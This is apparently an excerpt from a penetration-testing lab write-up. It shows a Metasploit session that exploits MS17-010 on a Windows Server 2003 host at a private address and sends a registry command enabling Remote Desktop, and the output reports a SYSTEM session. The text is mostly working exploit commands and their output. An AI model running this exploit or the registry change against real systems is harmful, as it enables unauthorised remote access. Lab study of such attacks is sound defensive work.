 msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentContro
lSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command ⇒ REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnec
tions /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d577c68
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service
executable...
[*] 192.168.52.141:445 - Getting the command output...